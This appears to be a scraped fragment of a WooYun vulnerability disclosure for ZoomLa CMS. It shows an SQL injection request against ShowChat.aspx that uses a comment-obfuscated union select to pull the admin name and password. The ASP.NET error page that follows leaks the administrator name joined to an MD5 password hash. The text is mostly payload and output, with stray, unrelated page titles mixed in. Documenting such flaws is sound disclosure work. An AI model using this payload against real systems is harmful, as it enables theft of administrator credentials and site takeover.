 192.168.10.19:9992/3d/ShowChat.aspx?type=2&uid=100 union/**/ all select/**/  STUFF(adminPassword , 1, 0, AdminName),2,'3','4','
PHP+uploadify3.2.1… asp.net 中操作pdf档… MSSQL常用函数小结 -…
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WooyunDamoe10adc3949ba59abbe56e057f20f883e' 转换成数据类型
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 在将 nvarchar 值 'WooyunDamoe10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的
堆栈跟踪:
[Exception: 在将 nvarchar 值 'WooyunDamoe10adc3949ba59abbe56e057f20f883e' 转换成数据类型 int 时失败。]
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(String connectionString, CommandType cmdType, String cmdText,
ZoomLa.SQLDAL.SqlHelper.ExecuteTable(CommandType cmdType, String cmdText, SqlParameter[] commandPa
ZoomLa.BLL.B_Duser.Select_Where(String strSQL, String strSelect, String Orderby) +243
_3D_ShowChat.Page_Load(Object sender, EventArgs e) +393
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +91
www.wooyun.org